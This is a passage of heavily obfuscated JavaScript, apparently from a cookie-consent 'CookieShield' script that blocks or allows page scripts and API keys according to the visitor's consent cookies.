_0x59831d===_0x4c1fcd(0x27b)+'ct')&&_0x59831d&&_0x59831d[_0x4c1fcd(0x6e1)+_0x4c1fcd(0x2ce)](_0x4c1fcd(0x252)+_0x4c1fcd(0x31f)+_0x4c1fcd(0x18f)+_0x4c1fcd(0x3d7)+_0x4c1fcd(0x1c2)+_0x4c1fcd(0x781)+_0x4c1fcd(0x4c4)+_0x4c1fcd(0x523)+_0x4c1fcd(0x578))){_0x31e852[_0x4c1fcd(0x6ee)+_0x4c1fcd(0x4e0)+_0x4c1fcd(0x68e)+'ed'](_0x2998f6+(_0x4c1fcd(0x5b5)+_0x4c1fcd(0x27d)+_0x4c1fcd(0x362)+_0x4c1fcd(0x49b)+_0x4c1fcd(0x16a)+_0x4c1fcd(0x410)+_0x4c1fcd(0x5c0)+_0x4c1fcd(0x571)));_0x32c4bf[_0x4c1fcd(0x19a)+'g'](_0x59831d);_0x4048fb[_0x4c1fcd(0x6ee)+_0x4c1fcd(0x748)]();_0x1755e0[_0x4c1fcd(0x6d4)]=_0x4c1fcd(0x34c)+_0x4c1fcd(0x3bf)+'in';_0x1755e0[_0x4c1fcd(0x5ce)]='';let _0x342c61=_0x59831d[_0x4c1fcd(0x4b3)+'t']('?')[-0x950+0x174*-0xd+0x1c34];let _0x335ce2=_0x59831d[_0x4c1fcd(0x4b3)+'t']('?')[0x15d3+0x6f2+-0x731*0x4];_0x3bb748[_0x4c1fcd(0x4d2)+_0x4c1fcd(0x185)+_0x4c1fcd(0x3a4)+_0x4c1fcd(0x58d)+_0x4c1fcd(0x281)+_0x4c1fcd(0x529)](_0x4c1fcd(0x6fd)+_0x4c1fcd(0x258)+_0x4c1fcd(0x1be)+_0x4c1fcd(0x5d6)+_0x4c1fcd(0x588)+_0x4c1fcd(0x272)+_0x4c1fcd(0x5b2)+_0x4c1fcd(0x1e0),_0x342c61,_0x335ce2,_0x4c1fcd(0x591),_0x4c1fcd(0x18f)+_0x4c1fcd(0x3d7)+_0x4c1fcd(0x1c2)+_0x4c1fcd(0x781)+_0x4c1fcd(0x4c4)+_0x4c1fcd(0x523)+_0x4c1fcd(0x578));}}}else{_0x4fdd0c=![];}}if(_0x4fdd0c)_0xf3b7b1();if(_0x72cd91)MapLogger[_0x4c1fcd(0x19a)+'g'](SHIELDLOG+(_0x4c1fcd(0x6a3)+_0x4c1fcd(0x44b)+_0x4c1fcd(0x2fa)+_0x4c1fcd(0x261)+_0x4c1fcd(0x487)+'e'));var _0x3b6709=this;((async()=>{var _0x50cbfc=_0x4c1fcd;if(_0x50cbfc(0x65e)+'j'!==_0x50cbfc(0x65e)+'j'){if(_0x4d14d5===_0x50cbfc(0x6d4)||_0x47576d===_0x50cbfc(0x5ce)){_0x33882e[_0x13b657]=_0x6d1570;}else{_0xa93fdb[_0x50cbfc(0x4fc)+_0x50cbfc(0x795)+'e'][_0x50cbfc(0x5ac)+_0x50cbfc(0x247)+_0x50cbfc(0x666)][_0x50cbfc(0x11a)](_0x329cdd,_0xfbeed4,_0x38f678);}}else{var _0x8bb894=!![];while(_0x8bb894){if(typeof window[_0x50cbfc(0x518)+_0x50cbfc(0x740)+_0x50cbfc(0x375)+_0x50cbfc(0x23b)+_0x50cbfc(0x2e1)+_0x50cbfc(0x3ee)+_0x50cbfc(0x4bd)+_0x50cbfc(0x6d0)+_0x50cbfc(0x17a)+_0x50cbfc(0x42d)]!==_0x50cbfc(0x4d9)+_0x50cbfc(0x7b8)+'d'||typeof window[_0x50cbfc(0x355)+_0x50cbfc(0x5ba)+_0x50cbfc(0x6c2)+_0x50cbfc(0x1f9)]!==_0x50cbfc(0x4d9)+_0x50cbfc(0x7b8)+'d'){_0x8bb894=![];}await new Promise(_0x3bce79=>setTimeout(_0x3bce79,-0x877+0x1445*-0x1+-0xe63*-0x2));}_0x1e1402[_0x50cbfc(0x11a)](_0x3b6709);}})());}catch(_0xec90f3){console[_0x4c1fcd(0x1e7)](_0xec90f3);}};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x221)+_0x2b0a11(0x227)+'on']=function(){return _0x3c5383;};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x766)+_0x2b0a11(0x455)+_0x2b0a11(0x73a)+_0x2b0a11(0x493)+_0x2b0a11(0x300)]=function(){return _0x451801;};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x383)+_0x2b0a11(0x553)]=function(){return[...new Set(_0x1ce9fe)];};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x2b7)+_0x2b0a11(0x37b)+_0x2b0a11(0x602)+_0x2b0a11(0x7a0)]=function(){return[...new Set(_0x1f1382)];};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x21c)+_0x2b0a11(0x4e2)+'s']=function(){return[...new Set(_0x2f6749)];};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x3ce)+_0x2b0a11(0x4cd)+_0x2b0a11(0x249)]=function(){return[...new Set(_0x19bbf4)];};function _0xf3b7b1(){var _0x5dabd6=_0x2b0a11;console[_0x5dabd6(0x1e7)](_0x5dabd6(0x48d)+_0x5dabd6(0x59e)+_0x5dabd6(0x3ef)+_0x5dabd6(0x320)+_0x5dabd6(0x482)+_0x5dabd6(0x21f)+_0x5dabd6(0x6f2)+_0x5dabd6(0x52e)+_0x5dabd6(0x311)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x563)+_0x5dabd6(0x2ca)+_0x5dabd6(0x587)+_0x5dabd6(0x224)+_0x5dabd6(0x367)+_0x5dabd6(0x320)+_0x5dabd6(0x37f)+_0x5dabd6(0x689)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x269)+_0x5dabd6(0x3af)+_0x5dabd6(0x5e7)+_0x5dabd6(0x603)+_0x5dabd6(0x48f)+_0x5dabd6(0x411)+_0x5dabd6(0x1f1)+_0x5dabd6(0x572)+_0x5dabd6(0x208)+_0x5dabd6(0x3cf)+_0x5dabd6(0x241)+_0x5dabd6(0x512)+_0x5dabd6(0x639)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x44f)+_0x5dabd6(0x331)+_0x5dabd6(0x77c)+_0x5dabd6(0x607)+_0x5dabd6(0x326)+_0x5dabd6(0x640)+_0x5dabd6(0x647)+_0x5dabd6(0x230)+_0x5dabd6(0x7a1)+_0x5dabd6(0x54c)+_0x5dabd6(0x72c)+_0x5dabd6(0x689)+_0x5dabd6(0x269)+_0x5dabd6(0x490)+_0x5dabd6(0x44f)+_0x5dabd6(0x5ca)+_0x5dabd6(0x37f)+_0x5dabd6(0x24f)+_0x5dabd6(0x162)+_0x5dabd6(0x278)+_0x5dabd6(0x367)+_0x5dabd6(0x2a3)+_0x5dabd6(0x56a)+_0x5dabd6(0x1f3)+_0x5dabd6(0x57e)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x739)+_0x5dabd6(0x5c9)+_0x5dabd6(0x23c)+_0x5dabd6(0x41a)+_0x5dabd6(0x498)+_0x5dabd6(0x54f)+_0x5dabd6(0x158)+_0x5dabd6(0x739)+_0x5dabd6(0x739)+_0x5dabd6(0x7c3)+_0x5dabd6(0x75b)+_0x5dabd6(0x248)+_0x5dabd6(0x269)+_0x5dabd6(0x4df)+_0x5dabd6(0x5a0)+_0x5dabd6(0x11d)+_0x5dabd6(0x320)+_0x5dabd6(0x306)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x52e)+_0x5dabd6(0x749)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x320)+_0x5dabd6(0x15e)+_0x5dabd6(0x222)+_0x5dabd6(0x214)+_0x5dabd6(0x40e)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x348)+_0x5dabd6(0x4ad)+_0x5dabd6(0x614)+_0x5dabd6(0x2b2)+_0x5dabd6(0x366)+_0x5dabd6(0x454)+_0x5dabd6(0x1c9)+_0x5dabd6(0x649)+_0x5dabd6(0x130)+_0x5dabd6(0x6a1)+_0x5dabd6(0x40d)+_0x5dabd6(0x54a)+_0x5dabd6(0x6b8)+_0x5dabd6(0x5c8)+_0x5dabd6(0x576)+_0x5dabd6(0x289)+_0x5dabd6(0x558)+_0x5dabd6(0x5ff)+_0x5dabd6(0x703)+_0x5dabd6(0x2bf)+_0x5dabd6(0x6be)+_0x5dabd6(0x2d4)+_0x5dabd6(0x64e)+_0x5dabd6(0x252)+_0x5dabd6(0x31f)+_0x5dabd6(0x5e1)+_0x5dabd6(0x1c4)+_0x5dabd6(0x14a)+_0x5dabd6(0x1c9)+_0x5dabd6(0x6e2)+_0x5dabd6(0x349)+_0x5dabd6(0x33c)+_0x5dabd6(0x2e9)+_0x5dabd6(0x2a2)+_0x5dabd6(0x304)+_0x5dabd6(0x4a5)+_0x5dabd6(0x218)+_0x5dabd6(0x5d9)+_0x5dabd6(0x30a)+_0x5dabd6(0x203)+_0x3c5383+'\x0d\x0a',_0x5dabd6(0x352)+_0x5dabd6(0x780)+_0x5dabd6(0x6d2)+_0x5dabd6(0x64f)+_0x5dabd6(0x2d1)+_0x5dabd6(0x6b4)+_0x5dabd6(0x59f)+_0x5dabd6(0x211)+_0x5dabd6(0x26b)+_0x5dabd6(0x597)+_0x5dabd6(0x1af)+_0x5dabd6(0x448)+_0x5dabd6(0x1d9)+_0x5dabd6(0x3fc),_0x5dabd6(0x352)+_0x5dabd6(0x780)+_0x5dabd6(0x6d2)+_0x5dabd6(0x64f)+_0x5dabd6(0x2d1)+_0x5dabd6(0x6b4)+_0x5dabd6(0x59f)+'x;');}function _0x48118a(_0x1a5bcf,_0x54e9a0){var _0x142a00=_0x2b0a11;try{return _0x1a5bcf[_0x142a00(0x4da)+'er'](function(_0x4dc041){return _0x4dc041!=_0x54e9a0;});}catch(_0x3fb2f4){console[_0x142a00(0x1e7)](_0x3fb2f4);}}function _0x4e01f5(_0x42dd47){var _0xf5b40e=_0x2b0a11;try{var _0x4a5bef=![];var _0x26727d=null;if((typeof _0x42dd47===_0xf5b40e(0x702)+'ng'||typeof _0x42dd47===_0xf5b40e(0x27b)+'ct')&&_0x42dd47){var{api_key:_0x5a83ea,found_item:_0x1f56b6}=_0x1cc65e(_0x42dd47);var _0x42899d=![];if(typeof _0x416dba===_0xf5b40e(0x702)+'ng'&&_0x416dba&&(!_0x42dd47[_0xf5b40e(0x6e1)+_0xf5b40e(0x2ce)](_0x416dba)||_0x72cd91)){_0x42899d=!![];MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x4e0)+_0xf5b40e(0x68e)+'ed'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x250)+_0xf5b40e(0x58d)+_0xf5b40e(0x3fd)+_0xf5b40e(0x17e))+_0x42dd47+(_0xf5b40e(0x415)+_0xf5b40e(0x21e)+'y=')+_0x5a83ea);}if(!!_0x42899d){if(!!_0x5a83ea){_0x1ed870(_0x5a83ea);var _0x2bb18d=_0x796eae[_0x5a83ea];if(!!_0x2bb18d){if(_0xf5b40e(0x494)+'q'!==_0xf5b40e(0x18b)+'I'){var _0x538334=MAP_Cookie[_0xf5b40e(0x1b5)](_0x2bb18d);if(_0x538334=='1'||MAP_Cookie[_0xf5b40e(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0xf5b40e(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x154)+_0xf5b40e(0x389))+_0x5a83ea+(_0xf5b40e(0x167)+_0xf5b40e(0x620)+'d'));MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}else{if(_0xf5b40e(0x36e)+'n'!==_0xf5b40e(0x36e)+'n'){_0x3e4cca[_0xf5b40e(0x19a)+'g'](_0x4e68f6+(_0xf5b40e(0x77d)+_0xf5b40e(0x154)+_0xf5b40e(0x389))+_0x265067+(_0xf5b40e(0x167)+_0xf5b40e(0x620)+'d'));_0x1cc195[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x19eae2=_0x379476;return{'api_key':_0xf8d0ea,'found_item':_0x26d2cc};}else{if(_0x458ba1&&_0x458ba1[_0xf5b40e(0x6e1)+_0xf5b40e(0x2ce)](_0x5a83ea)){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x396)+_0xf5b40e(0x755)+_0xf5b40e(0x455)+'=')+_0x5a83ea+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x2bb18d);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x6bb)+_0xf5b40e(0x408)+_0xf5b40e(0x49d)+_0xf5b40e(0x516)+_0xf5b40e(0x421))+_0x5a83ea+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x2bb18d);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x1ddf61(_0x5a83ea);_0x4a5bef=_0x5a83ea;_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}}else{return null;}}else{if(_0x3bf79c){var _0x1ad73a=_0x3bf79c[_0x5a83ea];if(_0x1ad73a){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x7be)+_0xf5b40e(0x556)+_0xf5b40e(0x764)+_0xf5b40e(0x42b)+_0xf5b40e(0x4f4)+_0xf5b40e(0x521)+_0xf5b40e(0x705)+_0xf5b40e(0x354)+_0xf5b40e(0x657)+_0xf5b40e(0x4ee))+_0x42dd47);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x4a5bef=_0x5a83ea;_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x518)+_0xf5b40e(0x535)+_0xf5b40e(0x60c)+_0xf5b40e(0x72e)+_0xf5b40e(0x375)+_0xf5b40e(0x2cd))+_0x5a83ea+(_0xf5b40e(0x5dd)+_0xf5b40e(0x4de)+'nd'));MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}else{var _0x7f942d=_0x5ac41b(_0x42dd47);if(_0x7f942d){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x74a)+_0xf5b40e(0x5d3)+_0xf5b40e(0x556)+_0xf5b40e(0x764)+_0xf5b40e(0x42b)+'k=')+_0x42dd47);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x4a5bef=!![];return{'api_key':_0x4a5bef,'found_item':_0x26727d};}else{if(_0xf5b40e(0x180)+'A'===_0xf5b40e(0x157)+'T'){if(_0xf84213&&_0x3e8cad[_0xf5b40e(0x6e1)+_0xf5b40e(0x2ce)](_0x1a1e31)){_0x4d746e[_0xf5b40e(0x19a)+'g'](_0x19e2a5+(_0xf5b40e(0x77d)+_0xf5b40e(0x396)+_0xf5b40e(0x755)+_0xf5b40e(0x455)+'=')+_0x3b3344+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x18660f);_0x4eb07a=_0x198bd3;return{'api_key':_0x36d27e,'found_item':_0x3c2bd0};}_0x21cdbf[_0xf5b40e(0x19a)+'g'](_0x24040d+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x6bb)+_0xf5b40e(0x408)+_0xf5b40e(0x49d)+_0xf5b40e(0x516)+_0xf5b40e(0x421))+_0x1e6ca9+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x23cd22);_0x54db79(_0x73c21);_0xa01296=_0x3f2f25;_0x278b9a=_0x12fbe7;return{'api_key':_0x3276e1,'found_item':_0x2675b0};}else{MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x310)+_0xf5b40e(0x772)+'n'));MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}}}}MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();return{'api_key':_0x4a5bef,'found_item':_0x26727d};}catch(_0x238037){console[_0xf5b40e(0x1e7)](_0x238037);}}function _0x1e74bb(_0x57824b){var _0x1e6820=_0x2b0a11;try{var _0x270ce0=![];var _0x3dc2ee=null;if(typeof _0x57824b===_0x1e6820(0x702)+'ng'&&_0x57824b&&_0x57824b[_0x1e6820(0x514)]()!=''){var{api_key:_0x35983f,found_item:_0x7bdfb5}=_0x2820ba(_0x57824b);if(_0x35983f){if(_0x4d224b[_0x1e6820(0x6e1)+_0x1e6820(0x2ce)](_0x35983f)){if(_0x1e6820(0x66b)+'g'!==_0x1e6820(0x66b)+'g'){var _0x2fed3d=_0x1bbe98[_0x1e6820(0x1b5)](_0x5830b4);if(_0x2fed3d=='1'||_0x1befca[_0x1e6820(0x23a)+'ts'](_0x2b6442)&&_0x15f6f2[_0x1e6820(0x1b5)](_0x4fae45)=='1'){_0x109e8f[_0x1e6820(0x19a)+'g'](_0x1438b1+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x3404a0+(_0x1e6820(0x167)+_0x1e6820(0x620)+'d'));_0x44a3c5[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x2b2e4f=_0x27ed72;return{'api_key':_0x53fdaa,'found_item':_0x56d77f};}else{_0xac1ac[_0x1e6820(0x19a)+'g'](_0x4baf88+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x6bb)+_0x1e6820(0x408)+_0x1e6820(0x49d)+_0x1e6820(0x516)+_0x1e6820(0x421))+_0x237e95+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x154cac);_0x1d9fc1[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x259eae(_0x228b62);_0x94bf8d=_0x41ba9d;_0x34eda6=_0x3eebc5;return{'api_key':_0x34b135,'found_item':_0x8f8fc7};}}else{MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x35983f+(_0x1e6820(0x470)+_0x1e6820(0x422)+_0x1e6820(0x404)+_0x1e6820(0x7b6)+'ed'));return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}_0x1ed870(_0x35983f);var _0x49dc47=_0x796eae[_0x35983f];if(!!_0x49dc47){var _0x3826a8=MAP_Cookie[_0x1e6820(0x1b5)](_0x49dc47);if(_0x3826a8=='1'||MAP_Cookie[_0x1e6820(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x1e6820(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x35983f+(_0x1e6820(0x167)+_0x1e6820(0x620)+'d'));_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}else{if(_0x1e6820(0x309)+'W'!==_0x1e6820(0x309)+'W'){_0x13ebf0=!![];_0x5df98b=_0x32dd2f?.[_0x1e6820(0x2ef)];_0x42f73b[_0x1e6820(0x19a)+'g'](_0x3d750c+(_0x1e6820(0x77d)+_0x1e6820(0x5e5)+_0x1e6820(0x733)+_0x1e6820(0x3c9)+_0x1e6820(0x67d)+_0x1e6820(0x263)+_0x1e6820(0x500)+'\x20')+_0x4fe3ce);}else{if(_0x458ba1&&_0x458ba1[_0x1e6820(0x6e1)+_0x1e6820(0x2ce)](_0x35983f)){MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x396)+_0x1e6820(0x755)+_0x1e6820(0x455)+'=')+_0x35983f+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x49dc47);_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x6bb)+_0x1e6820(0x408)+_0x1e6820(0x49d)+_0x1e6820(0x516)+_0x1e6820(0x421))+_0x35983f+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x49dc47);_0x1ddf61(_0x35983f);_0x270ce0=_0x35983f;_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}}else{if(_0x1e6820(0x746)+'l'===_0x1e6820(0x2a8)+'P'){var _0x26faaf=_0x16d07b[_0x1e6820(0x1b5)](_0x4d216f);if(_0x26faaf=='1'||_0x253c58[_0x1e6820(0x23a)+'ts'](_0x5cf4ae)&&_0x505fbe[_0x1e6820(0x1b5)](_0xe49566)=='1'){_0x337228[_0x1e6820(0x19a)+'g'](_0x3431cc+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x494d60+(_0x1e6820(0x167)+_0x1e6820(0x620)+'d'));_0x317de8[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x53f06c=_0xab24ba;return{'api_key':_0x2fe08d,'found_item':_0x565876};}else{if(_0x10a0a8&&_0x7c69f8[_0x1e6820(0x6e1)+_0x1e6820(0x2ce)](_0x3d2b6d)){_0x394b97[_0x1e6820(0x19a)+'g'](_0x5b0773+(_0x1e6820(0x77d)+_0x1e6820(0x396)+_0x1e6820(0x755)+_0x1e6820(0x455)+'=')+_0xb38f37+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x4bd740);_0x1a34d8[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x1b2cd1=_0x479314;return{'api_key':_0x3f82e4,'found_item':_0x3ce267};}_0x5e8c93[_0x1e6820(0x19a)+'g'](_0x14504c+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x6bb)+_0x1e6820(0x408)+_0x1e6820(0x49d)+_0x1e6820(0x516)+_0x1e6820(0x421))+_0x1096f5+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x450e82);_0x8aeb1b[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x357063(_0x395b39);_0x4d3faf=_0x290c92;_0x50c257=_0x37b063;return{'api_key':_0x3685ef,'found_item':_0x4ce24c};}}else{if(_0x3bf79c){var _0x4b383f=_0x3bf79c[_0x35983f];if(_0x4b383f){MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x7be)+_0x1e6820(0x444)+_0x1e6820(0x3f1)+_0x1e6820(0x3b2)+_0x1e6820(0x764)+_0x1e6820(0x42b)+_0x1e6820(0x4f4)+_0x1e6820(0x521)+_0x1e6820(0x705)+_0x1e6820(0x354)+_0x1e6820(0x657)+_0x1e6820(0x4ee))+_0x35983f);_0x270ce0=_0x35983f;_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x518)+_0x1e6820(0x535)+_0x1e6820(0x60c)+_0x1e6820(0x72e)+_0x1e6820(0x375)+_0x1e6820(0x2cd))+_0x35983f+(_0x1e6820(0x5dd)+_0x1e6820(0x4de)+'nd'));return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}}}return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}catch(_0x2ee1){console[_0x1e6820(0x1e7)](_0x2ee1);}}function _0x252192(_0x53f506){var _0x41ac48=_0x2b0a11;if(_0x41ac48(0x5a6)+'K'===_0x41ac48(0x26d)+'Y'){if(!(typeof _0xe9b478!==_0x41ac48(0x4d9)+_0x41ac48(0x7b8)+'d'&&typeof _0x2864cd[_0x41ac48(0x317)+_0x41ac48(0x478)+_0x41ac48(0x70f)+_0x41ac48(0x78c)+_0x41ac48(0x5a3)+_0x41ac48(0x782)+'v2']!==_0x41ac48(0x4d9)+_0x41ac48(0x7b8)+'d'&&_0x4862c8[_0x41ac48(0x317)+_0x41ac48(0x478)+_0x41ac48(0x70f)+_0x41ac48(0x78c)+_0x41ac48(0x5a3)+_0x41ac48(0x782)+'v2'])){_0x2284e2[_0x41ac48(0x32b)]({'src':_0x41ac48(0x252)+_0x41ac48(0x31f)+_0x41ac48(0x5e1)+_0x41ac48(0x70f)+_0x41ac48(0x50b)+_0x41ac48(0x371)+_0x41ac48(0x54d)+_0x41ac48(0x6cf)+'pi','added_src':null});_0x4ffe31[_0x41ac48(0x32b)]({'src':_0x41ac48(0x252)+_0x41ac48(0x31f)+_0x41ac48(0x5e1)+_0x41ac48(0x70f)+_0x41ac48(0x50b)+_0x41ac48(0x371)+'s/','added_src':_0x41ac48(0x574)+_0x41ac48(0x645)+_0x41ac48(0x629)+_0x41ac48(0x1b3)});}}else{try{if((typeof _0x53f506===_0x41ac48(0x702)+'ng'||typeof _0x53f506===_0x41ac48(0x27b)+'ct')&&_0x53f506){var _0x163b86=_0x3a01f4(_0x53f506);var _0x4a15c6=![];if(!!_0x163b86){if(_0x41ac48(0x2fd)+'A'!==_0x41ac48(0x2fd)+'A'){_0x4e3ae7[_0x41ac48(0x2dd)+'r'](_0x12dd4a);}else{var _0x20c527=_0x163b86[_0x41ac48(0x2ef)];if(_0x4d224b[_0x41ac48(0x6e1)+_0x41ac48(0x2ce)](_0x20c527)){MapLogger[_0x41ac48(0x19a)+'g'](SHIELDLOG+(_0x41ac48(0x77d)+_0x41ac48(0x154)+_0x41ac48(0x389))+_0x20c527+(_0x41ac48(0x470)+_0x41ac48(0x422)+_0x41ac48(0x404)+_0x41ac48(0x7b6)+'ed'));return![];}if(typeof _0x416dba===_0x41ac48(0x702)+'ng'&&_0x416dba&&(!_0x53f506[_0x41ac48(0x6e1)+_0x41ac48(0x2ce)](_0x416dba)||_0x72cd91)){_0x4a15c6=!![];MapLogger[_0x41ac48(0x19a)+'g'](SHIELDLOG+(_0x41ac48(0x77d)+_0x41ac48(0x250)+_0x41ac48(0x58d)+_0x41ac48(0x2f3)+_0x41ac48(0x213)+_0x41ac48(0x17e))+_0x53f506+(_0x41ac48(0x415)+_0x41ac48(0x21e)+'y=')+_0x20c527);}if(!!_0x4a15c6){if(!!_0x20c527){_0x1ed870(_0x20c527);}return _0x163b86;}}}}return![];}catch(_0x1f0dd9){console[_0x41ac48(0x1e7)](_0x1f0dd9);}}}function _0x1fb8ae(_0x5d2f8b){var _0x2741d2=_0x2b0a11;if(_0x2741d2(0x665)+'R'!==_0x2741d2(0x665)+'R'){var{api_key:_0x4d4c69,found_item:_0x406f40}=_0x4e7a4c(_0x33daad);if(!!_0x4d4c69){var _0x3ab97e=null;if(_0x14b582){var _0x3ab97e=_0x5b6984[_0x4d4c69];}_0xa4d75d[_0x2741d2(0x4cb)+_0x2741d2(0x2cf)+'t'][_0x2741d2(0x16b)](_0x2741d2(0x64c)+_0x2741d2(0x646)+_0x2741d2(0x51f)+_0x2741d2(0x583)+_0x2741d2(0x784)+_0x2741d2(0x6a8)+'e',_0x2741d2(0x43d)+_0x2741d2(0x520)+_0x2741d2(0x487)+'e',_0x2741d2(0x42b)+_0x2741d2(0x468)+_0x2741d2(0x3c0)+_0x2741d2(0x304)+_0x2741d2(0x74e)+_0x2741d2(0x218)+_0x2741d2(0x22a),_0x2741d2(0x54d)+_0x2741d2(0x6f9)+_0x2741d2(0x48b)+_0x2741d2(0x455)+'ed',_0x2741d2(0x355)+_0x2741d2(0x42b)+_0x2741d2(0x468)+_0x2741d2(0x34b)+_0x2741d2(0x7a4),_0x2741d2(0x355)+_0x2741d2(0x2c7)+_0x2741d2(0x188)+_0x2741d2(0x1a2)+_0x2741d2(